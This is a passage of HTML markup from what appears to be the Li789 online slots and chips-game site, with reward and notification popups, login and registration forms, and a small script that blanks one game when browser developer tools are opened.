                                        </div>
                                        <div class="group-scroll dragscroll">
                                            <div class="item toclone">
                                                <div class="icon">
                                                    <img src="">
                                                </div>
                                                <div class="title">
                                                    <div class="text"></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="detail-rank">
                                    <div class="table toclone">
                                        <div class="tbody">
                                            <div class="group-title">
                                                <div class="td toclone"><div class="item"><span class="text lb-text-yellow-gradient"></span></div></div>
                                            </div>
                                            <div class="group-content group-scroll dragscroll">
                                                <div class="tr toclone">
                                                    <div class="td toclone"><div class="item"><span class="text"></span></div></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="content tab-content tab_history_chip">
                        <div class="history-chip toclone">
                            <div class="lb-row table-history-chip">
                                <table class="lb-table">
                                    <thead>
                                        <tr>
                                            <th width="7%">No.</th>
                                            <th width="15%">Balance</th>
                                            <th width="15%">Change CHIPS</th>
                                            <th width="30%">Time</th>
                                            <th width="33%">Note</th>
                                        </tr>
                                    </thead>
                                    <tbody>
                                        <tr class="toclone">
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                        </tr>
                                        <tr class="empty hide">
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                            <td></td>
                                        </tr>
                                    </tbody>
                                </table>
                            </div>
                            <div class="lb-row">
                                <div class="lb-pagging">
                                    <div class="inner">
                                        <div class="item toclone" data-action="ClientWebHelper.getListHistoryCoin">
                                            <a href="javascript:void(0);" class="text">2</a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="content tab-content tab_gift_code">
                        <div class="gift-code">
                           
                        </div>
                    </div>
                    <div class="content-nodata">
                        No data
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Popup register success -->
<div class="modal lb-modal lb-modal-deposit-success" id="lb_md_register_success" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">OBTAINED</span>
                </div>
                <button type="button" class="sprite-live777-popupmain popupmain-close lb-modal-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="list-bonus">
                    <div class="item item-coin toclone">
                        <div class="badge-top">
                            <div class="text">
                            </div>
                        </div>
                        <div class="icon"></div>
                        <div class="badge-bottom">
                            <div class="text">
                            </div>
                        </div>
                    </div>
                </div>
                <div class="vip-detail">
                    <div class="current-vip">
                        <div class="icon"></div>
                        <div class="text"></div>
                    </div>
                    <div class="vip-progressbar">
                        <div class="title lb-text-yellow-gradient-t1">YOU GOT <span class="got-vip"></span> Vip Point</div>
                        <div class="progressbar">
                            <div class="progressed" data-current="0" data-total="1"></div>
                        </div>
                        <div class="hint text">
                            Need More <span class="value"></span> 
                            <span class="need-more-vip"></span>
                            Vip Point
                        </div>
                    </div>
                    <div class="next-vip">
                        <div class="icon"></div>
                        <div class="text"></div>
                    </div>
                </div>
                <div class="action">
                    <button class="btn-close" data-dismiss="modal"><div class="text">Close</div></button>
                </div>
            </div>
        </div>
    </div>
</div>

<!-- Popup reward -->
<div class="modal lb-modal lb-modal-reward" id="lb_md_reward" tabindex="-1" role="dialog" aria-hidden="false" style="z-index: 1051;">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content" data-dismiss="modal">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title"></div>
                <!-- <button type="button" class="lb-modal-close" data-dismiss="modal"></button>-->
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="list-bonus">
                    <div class="item item-coin toclone">
                        <div class="top"><span class="text"></span></div>
                        <div class="icon"></div>
                        <div class="bottom"><span class="text"></span></div>
                    </div>
                </div>
                <div class="action">
                    <button class="btn-close"><span class="text">RECEIVE</span></button>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- Popup noti session timeout -->
<div class="modal lb-modal lb-modal-noti" id="lb_md_session_timeout" tabindex="-1" role="dialog" data-backdrop="static" aria-hidden="false" data-keyboard="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">Notify</span>
                </div>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-container">
                    <div class="noti-message">
                        This account is logged in another device
                    </div>
                    <div class="noti-question">
                        <div class="noti-btn">
                            <button class="lb-btn lb-btn-blue" onclick="lb.reloadPage()" data-dismiss="modal"><span class="text">Reload</span></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal lb-modal lb-modal-banner" id="lb_md_banner" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <button type="button" class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="banner">
                    <div class="banner-inner">
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--Popup Noti Wallet-->
<div class="modal lb-modal lb-modal-noti" id="lb_md_noti_wallet" tabindex="-1" role="dialog" aria-hidden="false" style="z-index: 1055;">
    <div class="modal-dialog lb-modal-dialog">
        <div class="modal-content lb-modal-content">
            <div class="modal-header lb-modal-header">
                <div class="lb-modal-title">
                    <span class="text">Notification</span>
                </div>
                <button type="button" class=" sprite-live777-popupmain popupmain-close lb-modal-close" data-dismiss="modal"></button>
            </div>
            <div class="modal-body lb-modal-body">
                <div class="lb-container">
                    <div class="noti-message">
                    </div>
                    <div class="noti-question">
                        <div class="noti-btn noti-btn-yes">
                            <button class="lb-btn lb-btn-green" data-dismiss="modal"><span class="text">OK</span></button>
                        </div>

                        
                    </div>
                </div>
                <div class="content-nodata">
                    No data
                </div>
            </div>
        </div>
    </div>
</div>

<div id="kp_broadcast_popup" class="modal kp_broadcast_popup hidebroadcast" role="dialog">
    <div class="modal-dialog kp_broadcast_popup_content">
        <div class="kp_broadcast_popup_header">
            <div class="kp_broadcast_title">Level Up</div>
        </div>
        <div class="kp_broadcast_popup_body">
            <div class="kp_broadcast_user_info">
                <div class="kp_broadcast_avatar_wrapper">
                    <img src="/Content/distV2/img/default-avatar.jpg" alt="" class="kp_broadcast_avatar">
                    <span class="kp_broadcast_nameUser_withdraw"></span>
                </div>
                <div class="kp_broadcast_user_details">
                    <div class="kp_broadcast_item_wrapper">
                        <div class="kp_broadcast_username_wrapper">
                            <p class="kp_broadcast_username"></p>
                        </div>
                    </div>
                    <div class="kp_broadcast_item_wrapper">
                        <p class="kp_broadcast_game_in">IN</p>
                    </div>
                    <div class="kp_broadcast_item_wrapper">
                        <div class="kp_broadcast_game_name_wrapper">
                            <p class="kp_broadcast_game_name"></p>
                        </div>
                    </div>
                </div>
                <div class="kp_broadcast_game_wrapper">
                    <img src="" alt="" class="kp_broadcast_game">
                </div>
            </div>
        </div>
        <div class="kp_broadcast_popup_footer">
            <div class="kp_broadcast_reward"></div>
        </div>
        <button id="kp_broadcast_closeBtn" class="lb-modal-close sprite-live777-popupmain popupmain-close" onclick="lbBroadCast.closePopupBroadCast()"></button>
    </div>
</div>
<div class="modal lb-modal lb-modal-wallet " id="ohyea_md_event_article" tabindex="-1" role="dialog" aria-hidden="false">
    <div class="modal-dialog modal-container">
        <div class="modal-header lb-modal-header">
            <div class="lb-modal-title">
                 <span class="text">EVENT</span>
            </div>
            <div class="lb-modal-close sprite-live777-popupmain popupmain-close" data-dismiss="modal">
            </div>
        </div>

        <div class="popup-body ohyea__modal_body">
           
        </div>
    </div>
</div>



<script>
    function showHidePopupTelegram() {
        var a = document.getElementById('popup-telegram');
        a.classList.toggle('cus-tlg-show');
    }
</script>
<style>
    .cocosLoading.f12 {
        position: relative;
        margin: 5px -68px;
        padding: 0;
        top: 60%;
        left: 50%;
    }

    .cocosLoading.f12 span {
        padding-top: 25px;
        padding-left: 10px;
        color: yellow;
        font-weight: bold;
    }
    .cocosLoading.f12 li .ball,
    .cocosLoading.f12 li .unball {
        background-color: #f9a825;
        background-image: -moz-linear-gradient(90deg, #f9a825 25%, #fff59d);
        background-image: -webkit-linear-gradient(90deg, #f9a825 25%, #fff59d);
    }

    #deny_logo {
        display:flex;
        align-items:flex-start;
        justify-content:center;
        width:auto;
        height:auto;
        flex-direction: column;
    }
</style>


<script>
    (function () {
        var uid = 0;
        var isHome = true;

        // pixel diff
        const isMobile = /Mobi|Android|iPhone|iPad|iPod/i.test(navigator.userAgent) ? 220 : 160;
        const consoleCheckInterval = 1000; // ms
        const resizeCooldown = 2000;   // ms -> skip console-check

        let devToolsOpen = false;
        let lastResizeTime = 0;
        let consoleTimer = null;

        const logoBase64 = "/content/distv2/img/logo_ingame.png";

        function clearContainer() {
            // List user allow (empty => all)
            const allowList = [];

            if (uid == undefined || (allowList.length > 0 && !allowList.includes(uid))) {
                return;
            }

            // #gameContainer
            const gameContainer = document.querySelector("#gameContainer");
            if (!gameContainer) return;

            const gameId = gameContainer.getAttribute("data-gameid");
            if (gameId !== "631") {
                return;
            }

            // stop game
            if (cc && cc.game && cc.game.end) {
                cc.game.end();
            }
            // kill audio
            if (cc && cc.audioEngine) {
                cc.audioEngine.stopAllEffects();
                cc.audioEngine.stopMusic();
            }

            // remove canvas
            document.querySelectorAll("#gameContainer, #layaContainer, #Cocos2dGameContainer")
                .forEach(c => {
                    if (c.querySelector("canvas")) {
                        c.innerHTML = `
                            <div id="deny_logo">
                                <img src="${logoBase64}" alt="loading..." style="max-width:100%;max-height:100%;" />
                            </div>
                        `;

                        const s = document.createElement("script");
                        s.textContent = `
                            (function(container) {
                                
                                var createDom = function(id, num) {
                                    id = id || "cocosLoading";
                                    num = num || 5;
                                    var i, item;
                                    var div = document.createElement("div");
                                    div.classList.add("cocosLoading", "f12");
                                    div.id = id;
                                    var bar = document.createElement("ul");
                                    var list = [];
                                    for (i = 0; i < num; i++) {
                                        item = document.createElement("li");
                                        list.push({ ball: document.createElement("div"), halo: null });
                                        item.appendChild(list[list.length - 1].ball);
                                        bar.appendChild(item);
                                    }
                                    var span = document.createElement("span");
                                    span.innerHTML = "Loading";
                                    div.appendChild(bar);
                                    div.appendChild(span);
                                    //container.appendChild(div);
                                    var target = container.querySelector("#deny_logo") || container;
                                    target.appendChild(div);
                                    return list;
                                };

                                var startAnimation = function(list, callback) {
                                    var index = 0, direction = true, time = 300;
                                    var animation = function() {
                                        setTimeout(function() {
                                            if (callback && !callback()) return;
                                            var item = list[index];
                                            item.ball.className = direction ? "ball" : "unball";
                                            index++;
                                            if (index >= list.length) {
                                                direction = !direction;
                                                index = 0;
                                                time = 1000;
                                            } else {
                                                time = 300;
                                            }
                                            animation();
                                        }, time);
                                    };
                                    animation();
                                };

                                (function() {
                                    var list = createDom();
                                    startAnimation(list, function() {
                                        return !!container.querySelector("#cocosLoading");
                                    });
                                })();
                            })(
                                document.currentScript.parentElement // container c
                            );
                        `;
                        c.appendChild(s);
                    }
                });           
        }

        function handleState(isOpen, source) {
            // source for debugging: 'resize' | 'console'
            if (isOpen && !devToolsOpen) {
                // Open DevTools
                devToolsOpen = true;
                clearContainer();
                // console.warn('[DevTools] opened by', source);
            } else if (!isOpen && devToolsOpen) {
                // Off DevTools
                devToolsOpen = false;
                // console.warn('[DevTools] closed by', source);
                // location.reload();
            }
        }

        // ----- Resize detection -----
        function checkByResize() {
            const wDiff = Math.abs(screen.width - window.innerWidth);
            const hDiff = Math.abs(screen.height - window.innerHeight);

            const threshold = 250;
            return (wDiff > threshold || hDiff > threshold);
        }

        function onResize() {
            lastResizeTime = Date.now();
            const isOpen = checkByResize();
            handleState(isOpen, 'resize');
        }

        window.addEventListener('resize', onResize);

        // ----- Check on load in case DevTools already open docked  -----
        window.addEventListener('load', function () {
            setTimeout(function () {
                onResize();
            }, 3000);

            startConsoleLoop();
        });


        // ----- Console-getter detection (fallback for undock) -----
        function checkConsoleGetterOnce() {
            if (Date.now() - lastResizeTime < resizeCooldown) {
                return false;
            }

            let opened = false;

            class DevToolCheck extends Error {
                toString() {
                    return "";
                }
                get message() {
                    opened = true; 
                    return "";
                }
            }

            const err = new DevToolCheck();
            console.log(err);
            try { console.clear(); } catch (e) {}

            return opened;
        }

        function startConsoleLoop() {
            // Disable in lobby
            if (isHome) return;

            if (consoleTimer) return;
            consoleTimer = setInterval(() => {
                const isOpen = checkConsoleGetterOnce();
                handleState(isOpen, 'console');
            }, consoleCheckInterval);
        }

        function stopConsoleLoop() {
            if (consoleTimer) {
                clearInterval(consoleTimer);
                consoleTimer = null;
            }
        }

        // Optional: expose control
        window.__devToolsDetector = {
            isOpen: () => devToolsOpen,
            stop: () => {
                stopConsoleLoop();
                window.removeEventListener('resize', onResize);
            },
            start: () => {
                window.addEventListener('resize', onResize);
                startConsoleLoop();
            }
        };
    })();
</script>
    </div>
</div>


    


	 <div class="lb-modal" id="lb-modal">
	
	<div class="modal ohyea__modal" id="ohyea_full" tabindex="-1" data-backdrop="static" role="dialog" aria-hidden="true">
		<div class="modal-dialog ohyea__modal_dialog">
			<div class="modal-content ohyea__bg type-1 ohyea__modal_content">
				<div class="ohyea__bg--overlay"></div>
				<div class="ohyea__bg--overlay-hozital"></div>
				<div class="modal-body ohyea__modal_body">


<div class="clog-page" >
    <div id="mainLoginModal" class="row clog-page-wrapper" style="display: flex;justify-content: center; align-items: center;padding: 0px;">
		
		<div class="btn-close-popup sprite-live777-login login-btn-close-register" style="background-position:-1530px -612px;" data-dismiss="modal"></div>
        <div style="width: 640px ;" class="clog-page-left">
            <div style="padding-bottom: 0;" class="clog-page-adv">
                <div class="text-center">
                    <div class="clog-naga-img"></div>
                </div>
                <div  class="row naga-footer-left clog-page-adv">
                    <div class="buttons" style="margin-left:19px;">
                       <div class="naga_btn-service">
                            <button style="padding-top: 0px;" class="button button-naga" href="javascript:" id="btnLoginService" onclick="showServiceOhYea(); return false;">
                                
                                <img class="sprite-live777-login btn-service-en" style="transform:scale(1.05);-webkit-transform:scale(1.05);-ms-transform:scale(1.05);position:relative;left:5px" src="/Content/distv2/img/sprite-sheet/lazy-img.png"  alt="">
                                
                            </button>
                            <span class="naga-ver">
                                v2.0
                            </span>
                        </div>
                        
                    </div>
                    <div style="width: 100%;" >
                        <div style="margin:21px 167px 0px 0px">
                            <div class="naga-footer-left-item">
                                <a href="javascript:" onclick="ClientWebHelper.openPolicy(); return false;">
                                Login to agree
                                </a>
                            </div>
                            <div class="naga-footer-left-item-register" style="white-space: nowrap;">
                                <a href="javascript:" class="button-link" onclick="ClientWebHelper.openPolicy(); return false;" >
                                Register agreement
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>

             <div style="width: 640px;" class="clog-page-right"  >
                <div class="clog-page-langs">
                    <div class="inner-naga">
                        <div class="label naga-txt-lang ohyea__color-white">
                            Select Language
                        </div>
                        <div class="list">
                            <a href="javascript:" class="item active " onclick="ClientWebHelper.ChangeLanguages('en')">
                                
                                <img class="sprite-live777-login login-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                            </a>
                            <a href="javascript:" class="item  " onclick="ClientWebHelper.ChangeLanguages('km')">
                                
                                <img class="sprite-live777-login login-km" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                            </a>
                            <a href="javascript:" class="item  " onclick="ClientWebHelper.ChangeLanguages('my')">
                                
                                <img class="sprite-live777-login login-my" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                            </a>
                            <a href="javascript:" class="item  " onclick="ClientWebHelper.ChangeLanguages('ph')">
                                
                                <img class="sprite-live777-login login-ph" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                            </a>
                        </div>
                    </div>
                </div>
                 <div class="clog-page-langs">
                    <div class="inner-other-way-login">
                        <div id="OtherBtn" style="display: none;">
                            <a href="javascript:" class="button-link" onclick="$('#AccountLoginTab').hide();$('#OtherBtn').hide();$('#WelcomeTab').show();">
                                <div class="label-other-way-login">
                                    
                                    <div style="display: inline-block;" class="naga-back-icon sprite-live777-login back-btn"></div>
                                    
                                    Other way to login
                                </div>
                            </a>
                        </div>
                        
                    </div>
                </div> 
                
                <div class="clog-page-adv naga-form-img " id="WelcomeTab">
                <div style="padding: 0px">      
                    <div class="buttons">
                        <div style="padding: 0px 30px 0px 30px;" class="tt">
                            <span class="naga-font-size naga-font-family"> Welcome to Li789  Slots &amp; Games</span>
                        </div>
                        <div style="height:18px; margin:5px">
                            <div class="tt">
                                Login for the first time +<span class="ohyea__color-yellow">3.000</span> CHIPS
                            </div>
                        </div>
                                <button class="button button-naga" id="btnPlaynowMain" TabIndex="6" onclick="submitRegisterInstans(true); return false;">
                                    
                                    <img class="sprite-live777-login btn-playnow-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png"  alt="">
                                    <span style="left:255px" class="loading-in-button">
                                        <span class="loading-in-button-icon">
                                            <span></span>
                                        </span>
                                    </span>
                                    
                                </button>

                         <button class="button button-naga" TabIndex="6" onclick="$('#mainLoginModal').hide(); $('#registerModal').show();" style="margin-bottom:12px;">
                                    
                                    <img class="sprite-live777-login btn-create-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png"  alt="">
                                    
                        </button>


                            <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-login="Loginli789com_bot" data-size="large" data-userpic="false" data-auth-url="https://li789.com//login/confirm/Telegram" data-request-access="write"></script>


                        <div style="padding-top: 18px;" class="tt">
                             <a href="#">
                                    <label style="color: #55b9ff; font-size: 26px; margin:0" class="naga-font-family">
                                       Use an existing account
                                    </label>
                             </a>
                        </div>
                            
                             <button style="padding-top: 0px;" class="button button-naga" TabIndex="6" onclick="$('#AccountLoginTab').show(); $('#WelcomeTab').hide(); $('#OtherBtn').show()">
                                    
                                    <img class="sprite-live777-login btn-green-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png"  alt="">
                                    
                            </button>
                        </div>
                    </div>
                </div>

                <div class="naga-form-img clog-page-adv" id="AccountLoginTab" style="display:none">
                    <div class="buttons" style="padding:0px; margin: 0px;">
                        <form action="" style="display: flex; justify-content: center;" class="clog-page-frm" id="fr-login" onsubmit="return false;" autocomplete="none" >
                            <div style="width: 100%;" class="">
                                <div class="field" style="white-space: inherit; ">
                                    <div class="error text-center error_loginErrorAll naga-err-all-login"></div>
                                </div>
                                
                                <div class="field" style="position: absolute; top: 10px; left:60px;">
                                    <div class="input-container">
                                        
                                        <img class="sprite-live777-login user icon naga-icon-user" src="/Content/distv2/img/sprite-sheet/lazy-img.png"  alt="">
                                        <input autocomplete="off" data-val="true" data-val-required="Nhập tên đăng nhập." id="txtUserName" maxlength="20" name="Username" placeholder="USERNAME" required=":valid" type="text" value="" />
                                    </div>
                                    <div class="error text-left error_username naga-login-val-txt"></div>
                                </div>

                                <div class="field" style="margin-top:25px; position:absolute; top:108px; left:60px;">
                                    <div class="input-container">
                                        
                                        <img class="sprite-live777-login key icon naga-icon-key" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                                        
                                        <input autocomplete="on" data-val="true" data-val-required="Nhập mật khẩu." id="txtpass" maxlength="20" name="Password" placeholder="PASSWORD" required=":valid" type="text" value="" />
                                    </div>
                                    <div class="error text-left error_password naga-login-val-txt"></div>
                                </div>
                            </div>
                            <div class="">
                                <button class="button naga-btn-login-popup" id="btnLoginPopup" onclick="$(this).focus(); return formLoginPartialOhYeaFull();">
                                    <div  class="sprite-live777-login btn-login-en" style="-webkit-transform:scale(0.88);-ms-transform:scale(0.88);transform:scale(0.88);" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt=""> </div> 
                                    <span class="loading-in-button">
                                        <span class="loading-in-button-icon">
                                            <span></span>
                                        </span>
                                    </span>
                                </button>

                                
                            </div>
                        </form>
                                    
                                    
                                    <button style="width: 100%; margin-top:53px" class="button button-naga" TabIndex="6" onclick="$('#mainLoginModal').hide(); $('#registerModal').show();">
                                        
                                        <img class="sprite-live777-login btn-create-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                                        
                                    </button>
									
                                    <div class="naga-login-group" >
                                        <button style="width: 100%;" id="btnPlaynowLogin" class="button button-naga" TabIndex="6" onclick="submitRegisterInstans(true); return false; ">
                                            
                                            <img class="sprite-live777-login btn-playnow-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                                            <span style="left: 132px;" class="loading-in-button">
                                                <span class="loading-in-button-icon">
                                                    <span></span>
                                                </span>
                                            </span>
                                            
                                        </button>

                                    </div>
									
                        </div>

                    </div>

            </div>
      


		
    </div>
    <div id="registerModal" class="row clog-page-wrapper" style="display: none;">
        <div id="RegisterTabV3" >
             
            <a class="btn-close-register sprite-live777-login login-btn-close-register" style="background-position: -1525px -610px !important;width: 56px!important;height: 57px!important;transform: scale(1.15);-ms-transform: scale(1.15);-webkit-transform: scale(1.15);position:absolute;top:6px;right:19px;" href="javascript:" id="" onclick="$('#mainLoginModal').show(); $('#registerModal').hide();"></a> 
             
            <div class="inner-header-register sprite-live777-login header-regis"> 
                <div style="font-family:'utmHelveBold'" class="text-header-register text-gold">
                    Registration
                </div>
            </div>
            
            <form style="display: flex; height: 590px; justify-content: center;" action="#" class="clog-page-frm clog-page-frm-register" id="fr-register-v3">
                <div style="width: 640px;" >
                    <div class="col-sm-12 ohyea-txt" id="error_register_common"></div>
                    <div style="margin-top: 20px;" class="field">
                        <div class="naga-group-validate">
                            <div style="position: absolute; color:#f0ff00;" class="error text-center" id="error_register_Username"></div>
                            <div style="position: absolute; color:#f0ff00;" class="error text-center" id="error_register_DisplayName"></div>
                            <div style="position: absolute; color:#f0ff00;" class="error text-center" id="error_register_Password"></div>
                            <div style="position: absolute; color:#f0ff00;" class="error text-center" id="error_register_Captcha"></div>
                        </div>
                        <div style="display: flex;" class="input">
                            <label class="label">User name</label>
                            <input placeholder="User name" style="width: 413px !important; font-size: 25px !important;" type="text" name="Username" tabindex="1" autocomplete="none" maxlength="20" id="txtUserNameRV3"/>                        
                        </div>
                    
                    </div>
                    <div style="margin-top: 20px;" class="field">
                        <div style="display: flex;" class="input">
                            <label class="label">Display name</label>
                            <input placeholder="Display name" style="width: 413px !important; font-size: 25px !important;" type="text" name="DisplayName" tabindex="2" autocomplete="none" maxlength="20" id="txtDisplayname" />  
                        </div>
                        
                    </div>
                    <div style="margin-top: 20px;" class="field">
                        <div style="display: flex;" class="input">
                            <label class="label">Password</label>
                            <input placeholder="Password" style="width: 413px !important; font-size: 25px !important;" type="text" name="Password" tabindex="3" autocomplete="none" maxlength="20" id="txtpassRV3" />  
                        </div>
                        
                    </div>
                    <div style="margin-top: 20px;" class="field" style="">
                        <div class="input" style="display: flex;">
                            <div style="width: 205px;" class="ohyea__form-field ohyea__form-inline">
                                <img id="imgRegCaptcha" src="/google-captcha-opera?prefix=RegisterId&amp;noisy=False&amp;w=150&amp;h=45&amp;v=638989699523817710" alt="captcha" />
                                <a class="ohyea__form-btn ohyea__form-btn-rotate" href="javascript:void(0);" >
								<img style="display:none" src="/Content/ohyea/export/imgs/btn/refresh.png" onclick="refeshOhYea();" alt="refresh" /></a>
                            </div>
                            <input name="Captcha" tabindex="4" autocomplete="none" type="text" minlength = "1"  maxlength="6" style="margin-right: -12px;" />
                        </div>
                        
                    </div>
                        <div class="naga-font-family naga-des-chip"> 
                            <span style="color: #55b9ff; display: inline;">Register NOW for GETTING GIFT</span> <span style="color: #f0ff00; display: inline;">3.000</span> 
                            
                            <img class="sprite-live777-login ic-coin" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                        </div>
						<div style="margin-left: 291px; display: flex; width: 545px;" class="sub">
							<div class="col-md-6 col-xs-12">
									<button class="button" TabIndex="6" onclick="submitRegisterV3($('#RegisterTabV3 #fr-register-v3')); return false;">
										
										<img style="transform:scale(0.9);-webkit-transform:scale(0.9);-ms-transform:scale(0.9);position:relative;top:-5px;left:-10px" class="sprite-live777-login btn-submit-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                                        
									</button>
                                <button style="margin: 0px;" class="button" type="button" id="btnLoginOnRegisterPopup" onclick="submitRegisterInstans(true); return false;">
									
									<img style="transform:scale(0.9);-webkit-transform:scale(0.9);-ms-transform:scale(0.9);position:relative;right:10px;top:-15px" class="sprite-live777-login btn-register-playnow-en" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                                    <span style="left: 97px;" class="loading-in-button">
                                        <span class="loading-in-button-icon">
                                            <span></span>
                                        </span>
                                    </span>
                                    
								</button>
							</div>

                            <div class="logo-live7-register" style="display:none">
                                
                                <img style="transform:scale(0.88);-webkit-transform:scale(0.88);-ms-transform:scale(0.88);position:relative;right:-14px;top:14px" class="sprite-live777-login live777-logo" src="/Content/distv2/img/sprite-sheet/lazy-img.png" alt="">
                            </div>

						</div>
                </div>
                <div style="width: 640px;">
                    <div class="naga-group-error">
                        <div class="error text-left" >
                            User name are at least 3 to 15 characters long, include only letters from a-z, A-Z and 0-9.
                        </div>
                        <div class="error text-left" style="padding-top: 12px;" >
                            Display name at least 3 to 15 characters.
                        </div>
                    </div>
                </div>                
            </form>
           

          
           
        </div>

    </div>
</div>
</div>
			</div>
		</div>
	</div>	
</div> 
 

<div class="modal ohyea__modal ohyea__modal-small lb-modal-deposit" id="ohyea__md_large" data-backdrop="static" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--small lb-modal-dialog">
        <div class="modal-content ohyea__bg ohyea__bg-thantai type-1 ohyea__modal_content lb-modal-content">
            <div class="ohyea__bg--overlay" style="width: unset;"></div>
            
            <div class="modal-body ohyea__modal_body ohyea-nopadding"></div>
        </div>
    </div>
</div>

<div class="modal ohyea__modal" id="ohyea__md_info" tabindex="-1" data-backdrop="static" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h2 class="modal-title ohyea__modal_title ohyea__uppercase ohyea__text-center ohyea__text-700" id="myModalLabel"></h2>
                <button type="button" class="ohyea__modal_close" onclick="PopupOhYeaInfo.Hide()"></button>
            </div>
            <div class="modal-body ohyea__modal_body"></div>
        </div>
    </div>
</div>


<div class="modal ohyea__modal ohyea__modal-small" id="ohyea__md_bg" data-backdrop="false" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--small">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content lb-modal-content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>            
            <div class="modal-header ohyea__modal_header">
                <h2 class="modal-title ohyea__modal_title ohyea__text-center ohyea__text-700" id="myModalLabel"></h2>
                <button type="button" class="ohyea__modal_close" data-dismiss="modal" onclick="PopupOhYea3.Hide()"></button>
            </div>
            <div class="modal-body ohyea__modal_body">

            </div>
        </div>
    </div>
</div>

<div class="modal ohyea__modal ms-modal" id="ohyea_mess" tabindex="-1" data-backdrop="static" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ms-modal-dialog">
        <div class="modal-content ohyea__modal_content ms-modal-content">
            <div class="modal-body ohyea__modal_body ms-modal-body ">
                
            </div>
        </div>
    </div>
</div>

 <div class="modal ohyea__modal" id="ohyea__md_tiny" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--tiny">
        <div class="modal-content ohyea__bg type-1 ohyea__modal_content">
            <div class="ohyea__bg--overlay"></div>
            <div class="ohyea__bg--overlay-hozital"></div>
            <div class="modal-header ohyea__modal_header">
                <h4 class="modal-title ohyea__modal_title ohyea__text-center ohyea__text-700" id="myModalLabel"></h4>
				<button type="button" class="ohyea__modal_close" onclick="PopupOhYeaTiny.Hide()"></button>
            </div>
            <div class="modal-body ohyea__modal_body"></div>
        </div>
    </div>
</div>


<div class="modal ohyea__modal ohyea__modal-small" id="ohyea__md_small" data-backdrop="static" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog ohyea__modal_dialog ohyea__modal_dialog--small">
        <div class="modal-content ohyea__modal-small_content">
            <div class="modal-body ohyea__modal-small_body" style="min-height:unset;">
                <button type="button" class="ohyea__modal_close" onclick="PopupOhYea2.Hide()"></button>
                <div class="ohyea__modal-small_title">
                    <h4 class="ohyea__subtitle"></h4>
                </div>
                <div class="ohyea__modal-small_contain" style="min-height:unset;">
                    <label class="ohyea__color-white" id="ohyea__md_small__text"></label>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal ohyea__modal" id="ohyea__md_confirm" tabindex="-1" role="dialog" aria-labelledby="mdConfirmLabel">
    <div class="modal-dialog modal-lg ohyea__modal_dialog ohyea__modal_dialog--tiny">
        <div class="modal-content ohyea__modal-small_content">
            <div class="modal-body ohyea__modal-small_body">

            </div>
        </div>
    </div>
</div> 

<div class="modal adv-modal" id="modal-adv-first"  data-time="125" data-autoclose="true" style="z-index: 1045;">
	<div class="modal-dialog adv-modal-dialog modal-lg">
		<div class="modal-content adv-modal-content" style="background: none;">
			<div class="modal-body adv-modal-body">
				<button type="button" class="adv-modal-close no-border" data-dismiss="modal" aria-label="Close adv" style="background: transparent;border: transparent;position: absolute;right: 15px;">                        
					
					<img src="/content/images/advclose.png" alt="">
				</button>
